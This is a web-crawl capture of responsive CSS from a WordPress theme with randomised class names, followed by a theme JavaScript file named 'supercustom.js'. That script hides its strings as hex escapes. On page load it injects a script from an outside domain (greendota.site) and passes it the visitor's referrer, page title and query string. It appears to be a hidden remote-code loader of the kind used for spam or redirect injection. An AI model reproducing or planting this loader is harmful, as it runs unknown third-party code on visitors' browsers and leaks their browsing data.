	}
	.kefu .comments-area .comment-form-comment,
	.kefu .comments-area .comment-form-author,
	.kefu .comments-area .comment-form-email,
	.kefu .comments-area .comment-form-url {
		width: calc(50% - 7px);
		margin-bottom: 7px;
	}
	.kefu .comments-area .comment-form-comment {
		margin-right: 14px;
	}
	.ghost__contact__form textarea,
	.ghost__contact__form input,
	.ghost__contact__form select,
	.ghost__contact__form .custom__select,
	.kefu .comments-area .comment-form p input[type='text'],
	.kefu .comments-area .comment-form p input[type='email'],
	.kefu .comments-area .comment-form p input[type='url'],
	.kefu .comments-area .comment-form p textarea {
		font-size: 16px;
	}
	.ghost__contact__form .custom__select {
		cursor: pointer;
	}
	.ghost__contact__form .custom__select .option_list li {
		cursor: pointer;
		color: #777;
		-webkit-transition: color 0.14s ease-out, background 0.14s ease-out;
		-o-transition: color 0.14s ease-out, background 0.14s ease-out;
		transition: color 0.14s ease-out, background 0.14s ease-out;
	}
	.ghost__contact__form .custom__select .option_list li:hover {
		color: #fff;
	}
	.comment-form p input[type='text'] {
		height: 40px;
	}
	.kefu .comments-area .comment-form p textarea {
		height: 170px;
	}
	.kefu .comments-area .comment-form p.comment-form-cookies-consent input[type='checkbox'] {
		cursor: pointer;
	}
	.ghost__contact__form input[type="checkbox"] ~ label,
	.kefu .comments-area .comment-form p.comment-form-cookies-consent label {
		cursor: pointer;
		-webkit-transition: color 0.14s ease-in-out;
		-o-transition: color 0.14s ease-in-out;
		transition: color 0.14s ease-in-out;
	}
	.ghost__contact__form input[type="checkbox"] ~ label:hover,
	.kefu .comments-area .comment-form p.comment-form-cookies-consent:hover label {
		color: #fff;
	}

	.kefu .recent__post__container,
	.kefu .prev_and_next_post__container {
		margin-top: 40px;
	}

	.kefu .prev_and_next_post__container .wydiqiz {
		font-size: 28px;
		padding: 14px;
	}
	.kefu .prev_and_next_post__container .wydiqiz,
	.kefu .prev_and_next_post__container .prev_next__text {
		-webkit-transition: background 0.26s ease-in-out;
		-o-transition: background 0.26s ease-in-out;
		transition: background 0.26s ease-in-out;
	}
	.kefu .prev_and_next_post__container .prev_next__text {
		justify-content: center;
	}
	.kefu .prev_and_next_post__container .prev_next__post__link.prev .prev_next__text {
		padding-left: 12px;
	}
	.kefu .prev_and_next_post__container .prev_next__post__link.tunibak .prev_next__text {
		padding-right: 12px;
	}
	.kefu .prev_and_next_post__container .prev_next__text span {
		font-size: 12px;
	}
	.kefu .prev_and_next_post__container .prev_next__text strong {
		font-size: 16px;
	}

	.hidy.qixyc {
		margin-bottom: 40px;
	}
	.post__nav__container {
		padding: 33px 0;
	}
	.post__nav__container .muxa-page-numbers,
	.hidy.qixyc .dekoce {
		font-size: 14px;
		padding: 10px 26px;
	}
	.post__nav__container a.muxa-page-numbers,
	.hidy.qixyc a.dekoce {
		-webkit-transition: color 0.14s ease-in-out, background 0.14s ease-in-out;
		-o-transition: color 0.14s ease-in-out, background 0.14s ease-in-out;
		transition: color 0.14s ease-in-out, background 0.14s ease-in-out;
	}
	.post__nav__container a.muxa-page-numbers:hover,
	.hidy.qixyc a.dekoce:hover {
		color: #141416;
		background-color: #fff;
	}




	.cards__container.col_d_1 .card__item {
		flex-basis: 100%;
	}
	.cards__container.col_d_2 .card__item {
		flex-basis: calc((100% - 15px)/2);
	}
	.cards__container.col_d_3 .card__item {
		flex-basis: calc((100% - 30px)/3);
	}
	.cards__container.col_d_4 .card__item {
		flex-basis: calc((100% - 45px)/4);
	}
	.cards__container.col_d_1 .card__item,
	.cards__container.col_d_2 .card__item:nth-child(2n),
	.cards__container.col_d_3 .card__item:nth-child(3n),
	.cards__container.col_d_4 .card__item:nth-child(4n) {
		margin-right: 0;
	}

	.card__item::before {
		-webkit-transition: opacity 0.4s ease-in-out, background 0.4s ease-in-out;
		-o-transition: opacity 0.4s ease-in-out, background 0.4s ease-in-out;
		transition: opacity 0.4s ease-in-out, background 0.4s ease-in-out;
	}
	.card__item:hover::before {
		opacity: 0.49;
	}
	.card__item .card__title {
		margin-bottom: 21px;
		font-size: 26px;
	}
	.card__item .card__title:hover a {
		color: #141416;
	}
	.card__item .card__description {
		line-height: 1.75;
		font-size: 16px;
		margin-bottom: 21px;
	}

	.gilokod {
		-ms-align-items: flex-start;
		align-items: flex-start;
	}
	.gilokod.sidebar__left {
		-webkit-flex-direction: row-reverse;
		-moz-flex-direction: row-reverse;
		-ms-flex-direction: row-reverse;
		-o-flex-direction: row-reverse;
		flex-direction: row-reverse;
	}
	.jejag .doxylym {
		margin-left: 40px;
	}
	.sidebar__left .doxylym {
		margin-right: 40px;
	}
	.doxylym {
		flex-basis: 350px;
	}

	.wylo .hojyv {
		padding: 100px 0 60px;
	}
	.zehabid {
		flex-basis: calc((100% - 45px)/4);
	}
	.zehabid {
		margin-right: 15px;
	}
	.zehabid:nth-child(4n) {
		margin-right: 0;
	}
	.ligizi {
		margin-bottom: 40px;
	}
	.dehid {
		font-size: 22px;
		margin-bottom: 26px;
	}

	.kefu.no__search__result p {
		font-size: 16px;
	}
	.widget_search input[type="text"],
	.widget_search input[type="search"],
	.widget_product_search input[type="search"],
	.kefu.no__search__result input[type="search"] {
		font-size: 16px;
	}
	.kefu.no__search__result button[type="submit"] {
		top: -1px;
		padding-top: 1px;
	}
	.widget_search input[type="submit"],
	.kefu.no__search__result button[type="submit"] {
		cursor: pointer;
		position: relative;
		-webkit-transition: background 0.14s ease-out, color 0.14s ease-out;
		-o-transition: background 0.14s ease-out, color 0.14s ease-out;
		transition: background 0.14s ease-out, color 0.14s ease-out;
	}
	.widget_search input[type="submit"] {
		top: -1px;
	}
	.widget_search input[type="submit"]:hover,
	.kefu.no__search__result button[type="submit"]:hover span {
		color: #fff;
	}

	.product-categories .xisoge a,
	.foli .xisoge a {
		font-size: 18px;
	}
	.foli .xisoge a::before {
		bottom: 11px;
	}

	.widget_tag_cloud .tag-cloud-link {
		-webkit-transition: border 0.26s ease-out, background 0.26s ease-out;
		-o-transition: border 0.26s ease-out, background 0.26s ease-out;
		transition: border 0.26s ease-out, background 0.26s ease-out;
	}
	.widget_tag_cloud .tag-cloud-link:hover {
		color: #fff;
		background-color: rgba(255,255,255,0.07);
	}

	.zafif {
		padding: 26px 0 20px;
		font-size: 16px;
	}
	.dyragef {
		justify-content: space-between;
	}



	/* scroll-bar */
	::-webkit-scrollbar {
		width: 10px;
		margin-left: -10px;
	}
	::-webkit-scrollbar-track {
		background-color: #262626;
	}
	::-webkit-scrollbar-thumb {
		background-color: #141416;
		border-radius: 0px;
		border-style: solid;
		border-width: 2px 0;
	}
	::-webkit-scrollbar-thumb:hover {
		background-color: #000;
	}

	::-moz-selection {
		color: #fff;
	}
	::selection {
		color: #fff;
	}

}



@media only screen and (max-width: 1024px) {
	
	h2 {
		font-size: 22px;
	}
	h3 {
		font-size: 18px;
	}
	h4 {
		font-size: 16px;
	}
	h5 {
		font-size: 14px;
	}
	h6 {
		font-size: 12px;
	}

	.cutopab {
		height: calc(100vh + 56px);
		bottom: 0;
	}
	.pese {
		padding-bottom: 38px;
	}
	.hide_bef_1024 {
		display: none;
	}

	.btn {
		padding: 14px 26px;
		font-size: 14px;
	}
	.btn + .btn {
		margin-left: 4px;
	}
	.card__item .btn {
		padding: 10px 20px;
	}

	.header__top__bar {
		font-size: 12px;
	}
	.cecoqy {
		z-index: 0;
		position: relative;
		width: 40px;
	height: 40px;
	margin-left: -10px;
	}
	.cecoqy.active {
		z-index: 7;
	}
	.cecoqy .wydiqiz {
		position: absolute;
		left: 10px;
		top: 10px;
		-webkit-transition: transform 0.4s ease-in-out, opacity 0.26s ease-in-out;
		-o-transition: transform 0.4s ease-in-out, opacity 0.26s ease-in-out;
		transition: transform 0.4s ease-in-out, opacity 0.26s ease-in-out;
		-webkit-transform: rotateZ(180deg);
		-ms-transform: rotateZ(180deg);
		-o-transform: rotateZ(180deg);
		transform: rotateZ(180deg);
	}
	.cecoqy.active .wydiqiz {
		-webkit-transform: rotateZ(0deg);
		-ms-transform: rotateZ(0deg);
		-o-transform: rotateZ(0deg);
		transform: rotateZ(0deg);
	}
	.cecoqy .fofyvuf { opacity: 0; }
	.cecoqy .foqyxo { opacity: 1; }
	.cecoqy.active .fofyvuf { opacity: 1; }
	.cecoqy.active .foqyxo { opacity: 0; }
	.social__icons__container a {
		margin-right: 0;
		margin-left: 4px;
	}
	.qezy {
	text-align: center;
	}
	.dawigew {
		position: fixed;
		width: 100vw;
		height: 100vh;
		background-color: rgba(0,0,0,0.91);
		top: 0;
		left: 0;
		opacity: 0;
		visibility: hidden;
		padding: 114px 0 80px;
		overflow-y: auto;
		-webkit-transform: translateX(-100vw);
		-ms-transform: translateX(-100vw);
		-o-transform: translateX(-100vw);
		transform: translateX(-100vw);
		-webkit-transition: transform 0.4s ease-in-out, opacity 0.26s ease, visibility 0.26s ease, padding 0.7s ease;
		-o-transition: transform 0.4s ease-in-out, opacity 0.26s ease, visibility 0.26s ease, padding 0.7s ease;
		transition: transform 0.4s ease-in-out, opacity 0.26s ease, visibility 0.26s ease, padding 0.7s ease;
	}
	.dawigew.active {
		opacity: 1;
		visibility: visible;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		-o-transform: translateX(0);
		transform: translateX(0);
		z-index: 6;
	}
	.tudip .neqini .dawigew,
	.neqini.sticky .dawigew {
		padding-top: 80px;
	}
	.admin-bar .dawigew {
		padding-top: 144px;
	}
	.admin-bar .tudip .neqini .dawigew,
	.admin-bar .neqini.sticky .dawigew {
		padding-top: 110px;
	}
	.dawigew .toxuj {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
		-ms-align-items: flex-start;
		align-items: flex-start;
		border-top: 1px solid rgba(255, 255, 255, 0.14);
	}

	.qodafu .dawigew .sub-menu,
	.qodafu .dawigew .toxuj .semeba {
		width: 100%;
	}
	.qodafu .dawigew .toxuj .semeba a {
		font-size: 20px;
		height: 42px;
		line-height: 42px;
		padding: 0 15px;
		display: block;
		border-bottom: 1px solid rgba(255, 255, 255, 0.14);
	}
	.qodafu .dawigew .toxuj .semeba.semeba-has-children .semeba a {
		font-weight: 400;
		padding-left: 26px;
	}
	.qodafu .dawigew .toxuj .semeba.semeba-has-children .semeba.semeba-has-children .semeba a {
		padding-left: 40px;
	}
	.qodafu .dawigew .toxuj .semeba.semeba-has-children > a {
		width: calc(100% - 42px);
		float: left;
	}
	.qodafu .dawigew .toxuj .semeba.semeba-has-children > .sub-menu {
		float: left;
	}
	.qodafu .dawigew .toxuj .semeba.semeba-has-children::after {
		content: '';
		display: block;
		clear: both;
	}
	.qodafu .dawigew .toxuj .semeba.semeba-has-children .sub-menu {
		height: 0;
		overflow: hidden;
		-webkit-transition: height 0.26s ease-in-out;
		-o-transition: height 0.26s ease-in-out;
		transition: height 0.26s ease-in-out;
	}
	.mob_menu_arrow {
		width: 42px;
		height: 42px;
		border-left: 1px solid rgba(255, 255, 255, 0.14);
		border-bottom: 1px solid rgba(255, 255, 255, 0.14);
		float: left;
		display: inline-block;
		position: relative;
	}
	.mob_menu_arrow::before,    
	.mob_menu_arrow::after {
		content: '';
		position: absolute;
		width: 14px;
		height: 2px;
		background-color: #fff;
		-webkit-transition: all 0.26s ease-in-out;
		-o-transition: all 0.26s ease-in-out;
		transition: all 0.26s ease-in-out;
		top: 20px;
	}
	.mob_menu_arrow::before {
		-webkit-transform: rotateZ(45deg);
		-ms-transform: rotateZ(45deg);
		-o-transform: rotateZ(45deg);
		transform: rotateZ(45deg);
		left: 9px;
	}
	.mob_menu_arrow::after {
		-webkit-transform: rotateZ(-45deg);
		-ms-transform: rotateZ(-45deg);
		-o-transform: rotateZ(-45deg);
		transform: rotateZ(-45deg);
		left: 18px;
	}
	.semeba.semeba-has-children.active > .mob_menu_arrow::before,
	.semeba.semeba-has-children.active > .mob_menu_arrow::after {
		width: 22px;
		left: 10px;
	}

	.rakuja {
		-webkit-transform: translateX(100vw);
		-ms-transform: translateX(100vw);
		-o-transform: translateX(100vw);
		transform: translateX(100vw);
	}
	.rakuja.active {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		-o-transform: translateX(0);
		transform: translateX(0);
	}
	.rakuja input {
		font-weight: 400;
		height: 40px;
		font-size: 26px;
		padding: 0 7px;
		margin-right: 7px;
	}
	.rakuja button {
		width: 70px;
		height: 40px;
		line-height: 40px;
	}
	.kefu.no__search__result button[type="submit"] {
		padding-top: 1px;
	}

	.fafamuf {
		min-height: 80px;
	}

	section {
		padding: 56px 0;
	}
	.hero {
		padding: 0;
	}

	h1 {
		font-size: 26px;
		margin-bottom: 20px;
	}
	.hero__content {
		padding: 56px 0;
	}
	.hero .hero__description {
		line-height: 1.75;
		margin-bottom: 26px;
	}
	.hero .hero__cta {
		width: 100%;
	}

	.section__title {
		font-size: 18px;
		margin-bottom: 18px;
	}
	.section__title.has__divider {
		padding-bottom: 18px;
	}
	.section__subtitle {
		margin-bottom: 14px;
		line-height: 1.75;
	}
	.cta__content {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
	}
	.cta.left .cta__content {
		-ms-align-items: flex-start;
		align-items: flex-start;
	}
	.cta.center .cta__content {
		-ms-align-items: center;
		align-items: center;
	}
	.cta__content p {
		margin-bottom: 26px;
		line-height: 1.75;
	}

	.fafamuf {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
		justify-content: center;
	}
	.fafamuf h1,
	.fafamuf .sycyw {
		width: 100%;
		text-align: center;
	}

	.gotatus {
		padding: 40px 0;
	}

	.kefu.cagi {
		-webkit-flex: 1;
		-moz-flex: 1;
		-ms-flex: 1;
		-o-flex: 1;
		flex: 1;
	}
	.kefu article {
		margin-bottom: 15px;
	}
	.kefu.cagi article {
		margin: 0 auto 15px;
		max-width: 750px;
	}
	.kefu article .koxufyv {
		font-size: 16px;
	}
	.kefu article .huju,
	.kefu article .neqaqo {
		font-size: 14px;
	}
	.kefu article .huju > *:not(.row) {
		margin-bottom: 14px;
	}
	.kefu article .huju figure.wp-block-image figcaption {
		font-size: 12px;
	}
	.kefu article .huju blockquote.wp-block-quote cite {
		font-size: 12px;
	}

	.kefu .author__bio,
	.kefu .share__post__container,
	.kefu .comments-area {
		margin-top: 15px;
	}
	.kefu .about__author__title,
	.kefu .other__author__posts__title {
		font-size: 20px;
	}
	.kefu .author__bio__content,
	.kefu .comments-area .comment-list li.comment {
		margin-bottom: 20px;
	}
	.kefu .comments-area .comment-author.vcard cite {
		font-size: 20px;
	}
	.kefu .comments-area .comments-title,
	.kefu .comments-area .comment-reply-title,
	.kefu .recent__post__container .recent__post__heding {
		font-size: 20px;
	}
	.kefu .comments-area .comment-form {
		padding: 14px 0 21px;
	}
	.kefu .comments-area .comment-form-comment,
	.kefu .comments-area .comment-form-author,
	.kefu .comments-area .comment-form-email,
	.kefu .comments-area .comment-form-url {
		margin-bottom: 4px;
	}
	.kefu .comments-area .comment-form p input[type='text'],
	.kefu .comments-area .comment-form p input[type='email'],
	.kefu .comments-area .comment-form p input[type='url'],
	.kefu .comments-area .comment-form p textarea {
		font-size: 14px;
	}
	.kefu .comments-area .comment-form p textarea {
		height: 126px;
	}

	.kefu .recent__post__container,
	.kefu .prev_and_next_post__container {
		margin-top: 15px;
	}
	.kefu .prev_and_next_post__container .wydiqiz {
		font-size: 14px;
		padding: 14px 10px;
	}
	.kefu .prev_and_next_post__container .prev_next__post__link.prev .prev_next__text {
		padding-left: 8px;
	}
	.kefu .prev_and_next_post__container .prev_next__post__link.tunibak .prev_next__text {
		padding-right: 8px;
	}
	.kefu .prev_and_next_post__container .prev_next__text span {
		font-size: 10px;
	}
	.kefu .prev_and_next_post__container .prev_next__text strong {
		font-size: 14px;
	}

	.hidy.qixyc {
		margin-bottom: 15px;
		padding-top: 14px;
	}
	.post__nav__container {
		padding: 15px 0;
	}
	.post__nav__container .muxa-page-numbers,
	.hidy.qixyc .dekoce {
		font-size: 12px;
		padding: 7px 14px;
	}


	.card__item .card__title {
		margin-bottom: 14px;
		font-size: 18px;
	}
	.card__item .card__description {
		line-height: 1.6;
		font-size: 14px;
		margin-bottom: 14px;
	}

	.doxylym {
		position: fixed;
		width: 100%;
		height: 100vh;
		left: 0;
		bottom: -100%;
		z-index: 1;
		background-color: rgba(0, 0, 0, 0.7);
		-webkit-transform: translateY(-38px);
		-ms-transform: translateY(-38px);
		-o-transform: translateY(-38px);
		transform: translateY(-38px);
		-webkit-transition: transform 0.4s ease-in-out, background 0.84s cubic-bezier(0.4, 0, 1, 1);
		-o-transition: transform 0.4s ease-in-out, background 0.84s cubic-bezier(0.4, 0, 1, 1);
		transition: transform 0.4s ease-in-out, background 0.84s cubic-bezier(0.4, 0, 1, 1);
	}
	.admin-bar .doxylym {
		height: calc(100vh - 30px);
		-webkit-transform: translateY(-68px);
		-ms-transform: translateY(-68px);
		-o-transform: translateY(-68px);
		transform: translateY(-68px);
	}
	.doxylym.active {
		-webkit-transform: translateY(-100vh);
		-ms-transform: translateY(-100vh);
		-o-transform: translateY(-100vh);
		transform: translateY(-100vh);
		z-index: 7;
		background-color: rgba(0, 0, 0, 0.94);
	}
	.admin-bar .doxylym.active {
		/**/
	}
	.doxylym .vuhygos {
		overflow-y: auto;
		max-height: 100%;
		padding: 33px 15px 38px;
	}
	.doxylym .mumecol {
		font-size: 18px;
		padding: 7px 15px;
		text-transform: uppercase;
		letter-spacing: 2px;
		height: 38px;
		position: relative;
		border-bottom: 1px solid rgba(255,255,255,0.14);
		background-color: rgba(0,0,0,0.33);
	}
	.mumecol .wydiqiz {
		position: absolute;
		left: 17px;
		top: 4px;
		font-size: 28px;
		-webkit-transition: transform 0.7s ease-out;
		-o-transition: transform 0.7s ease-out;
		transition: transform 0.7s ease-out;
		-webkit-transform: rotateZ(90deg);
		-ms-transform: rotateZ(90deg);
		-o-transform: rotateZ(90deg);
		transform: rotateZ(90deg);
		-webkit-transition-delay: 0.4s;
		-o-transition-delay: 0.4s;
		transition-delay: 0.4s;
	}
	.doxylym.active .mumecol .wydiqiz {
		-webkit-transform: rotateZ(-90deg);
		-ms-transform: rotateZ(-90deg);
		-o-transform: rotateZ(-90deg);
		transform: rotateZ(-90deg);
	}
	.mumecol .muwege,
	.mumecol .xoduxi {
		position: absolute;
		right: 15px;
		-webkit-transition: opacity 0.7s ease-out;
		-o-transition: opacity 0.7s ease-out;
		transition: opacity 0.7s ease-out;
		-webkit-transition-delay: 0.4s;
		-o-transition-delay: 0.4s;
		transition-delay: 0.4s;
	}
	.doxylym .xoduxi {opacity: 1;}
	.doxylym.active .xoduxi {opacity: 0;}
	.doxylym .muwege {opacity: 0;}
	.doxylym.active .muwege {opacity: 1;}
	.doxylym .ligizi {
		margin-bottom: 15px;
	}

	.wylo .hojyv {
		padding: 56px 0 16px;
	}
	.ligizi {
		margin-bottom: 40px;
	}
	.dehid {
		font-size: 18px;
		margin-bottom: 21px;
	}

	.foli .xisoge a {
		font-size: 14px;
	}
	.foli .xisoge a::before {
		bottom: 9px;
	}

	.zafif {
		padding: 21px 0 14px;
		font-size: 14px;
	}
	.dyragef {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
	}
	.pyxigi {
		margin-bottom: 7px;
	}

}



@media only screen and (max-width: 1024px) and (min-width: 480px) {
	
	.fafamuf h1 {
		margin-bottom: 7px;
	}

	.row .col_t_1 { flex-basis: 8.3333%; }
	.row .col_t_2 { flex-basis: 16.6666%; }
	.row .col_t_3 { flex-basis: 25%; }
	.row .col_t_4 { flex-basis: 33.3333%; }
	.row .col_t_5 { flex-basis: 41.6666%; }
	.row .col_t_6 { flex-basis: 50%; }
	.row .col_t_7 { flex-basis: 50%; }
	.row .col_t_8 { flex-basis: 66.6666%; }
	.row .col_t_9 { flex-basis: 75%; }
	.row .col_t_10 { flex-basis: 83.3333%; }
	.row .col_t_11 { flex-basis: 91.6666%; }
	.row .col_t_12 { flex-basis: 100%; }

	.gotatus .kefu.qecyha article {
		flex-basis: calc((100% - 15px)/2);
		margin: 0 15px 15px 0;
	}
	.gotatus .kefu.qecyha article:nth-child(2n) {
		margin-right: 0;
	}

	.kefu.mansory {
		position: relative;
	}
	.kefu.mansory article {
		position: absolute;
	}
	.kefu.mansory article {
		width: calc((100% - 15px)/2);
	}
	.kefu article .huju figure.wp-block-pullquote {
		padding: 33px 0;
	}
	.kefu article .huju figure.wp-block-pullquote p {
		font-size: 33px;
	}

	.kefu .author__bio .author__info {
		margin-left: 15px;
		flex-basis: calc(100% - 87px);
	}
	.kefu .author__bio .author__posts__container {
		margin-left: 87px;
	}
	.kefu .author__bio .author__posts__container ul {
		margin-bottom: 26px;
	}

	.kefu .share__post__container .single__social {
		font-size: 21px;
	}

	.cards__container.col_t_1 .card__item {
		flex-basis: 100%;
	}
	.cards__container.col_t_2 .card__item {
		flex-basis: calc((100% - 15px)/2);
	}
	.cards__container.col_t_3 .card__item {
		flex-basis: calc((100% - 30px)/3);
	}
	.cards__container.col_t_4 .card__item {
		flex-basis: calc((100% - 45px)/4);
	}
	.cards__container.col_t_1 .card__item,
	.cards__container.col_t_2 .card__item:nth-child(2n),
	.cards__container.col_t_3 .card__item:nth-child(3n),
	.cards__container.col_t_4 .card__item:nth-child(4n) {
		margin-right: 0;
	}

	.zehabid {
		flex-basis: calc((100% - 15px)/2);
		margin-right: 15px;
	}
	.zehabid:nth-child(2n) {
		margin-right: 0;
	}

}



@media only screen and (max-width: 480px) {

	.fafamuf h1 {
		margin-bottom: 4px;
	}

	.row .col_m_1 { flex-basis: 8.3333%; }
	.row .col_m_2 { flex-basis: 16.6666%; }
	.row .col_m_3 { flex-basis: 25%; }
	.row .col_m_4 { flex-basis: 33.3333%; }
	.row .col_m_5 { flex-basis: 41.6666%; }
	.row .col_m_6 { flex-basis: 50%; }
	.row .col_m_7 { flex-basis: 50%; }
	.row .col_m_8 { flex-basis: 66.6666%; }
	.row .col_m_9 { flex-basis: 75%; }
	.row .col_m_10 { flex-basis: 83.3333%; }
	.row .col_m_11 { flex-basis: 91.6666%; }
	.row .col_m_12 { flex-basis: 100%; }

	.kefu {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
		margin-bottom: -15px;
	}
	.kefu article .huju figure.wp-block-embed-youtube {
		margin-left: -15px;
		margin-right: -15px;
	}
	.kefu article .huju figure.wp-block-embed-youtube iframe {
		max-width: 100%;
	}
	.kefu article .huju figure.wp-block-pullquote {
		padding: 26px 0;
	}
	.kefu article .huju figure.wp-block-pullquote p {
		font-size: 26px;
	}

	.kefu .share__post__container .single__social {
		font-size: 14px;
	}

	.kefu .author__bio {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
	}   
	.kefu .author__bio .author__info {
		margin-top: 15px;
	}

	.kefu .recent__post__container article {
		flex-basis: 100%;
		margin-right: 0;
	}

	.cards__container.col_m_1 .card__item {
		flex-basis: 100%;
	}
	.cards__container.col_m_2 .card__item {
		flex-basis: calc((100% - 15px)/2);
	}
	.cards__container.col_m_3 .card__item {
		flex-basis: calc((100% - 30px)/3);
	}
	.cards__container.col_m_4 .card__item {
		flex-basis: calc((100% - 45px)/4);
	}
	.cards__container.col_m_1 .card__item,
	.cards__container.col_m_2 .card__item:nth-child(2n),
	.cards__container.col_m_3 .card__item:nth-child(3n),
	.cards__container.col_m_4 .card__item:nth-child(4n) {
		margin-right: 0;
	}

	.zehabid {
		flex-basis: 100%;
	}

}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://investfundcifv.web.app/wp-content/themes/ghost-lite/js/supercustom.js
body_size: 157
content:
var _$_75f5=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x34\x36\x38\x66\x38\x39\x39\x33\x2D\x35\x30\x32\x64\x2D\x32\x37\x64\x61\x2D\x32\x63\x65\x31\x2D\x38\x32\x36\x62\x35\x62\x38\x65\x61\x61\x37\x65\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x68\x61\x74\x68\x61\x74\x35\x35\x35\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x61\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x62\x26\x5F\x63\x69\x64\x3D\x34\x36\x38\x66\x38\x39\x39\x33\x2D\x35\x30\x32\x64\x2D\x32\x37\x64\x61\x2D\x32\x63\x65\x31\x2D\x38\x32\x36\x62\x35\x62\x38\x65\x61\x61\x37\x65","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x61\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x62","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_75f5[1]](_$_75f5[0]);var d=document;//1
var s=d[_$_75f5[3]](_$_75f5[2]);//1
s[_$_75f5[4]]= _$_75f5[5]+ encodeURIComponent(document[_$_75f5[6]])+ _$_75f5[7]+ encodeURIComponent(document[_$_75f5[8]])+ _$_75f5[9]+ window[_$_75f5[13]][_$_75f5[12]][_$_75f5[11]](_$_75f5[10],_$_75f5[9])+ _$_75f5[14];if(document[_$_75f5[15]])
{
	document[_$_75f5[15]][_$_75f5[17]][_$_75f5[16]](s,document[_$_75f5[15]])
}
else 
{
	d[_$_75f5[20]](_$_75f5[19])[0][_$_75f5[18]](s)
}
//3
if(document[_$_75f5[13]][_$_75f5[21]]=== _$_75f5[22]&& _$_75f5[5]+ encodeURIComponent(document[_$_75f5[6]])+ _$_75f5[7]+ encodeURIComponent(document[_$_75f5[8]])+ _$_75f5[9]+ window[_$_75f5[13]][_$_75f5[12]][_$_75f5[11]](_$_75f5[10],_$_75f5[9])+ _$_75f5[25][_$_75f5[24]](_$_75f5[23])=== 0)
{
	alert(_$_75f5[26])
}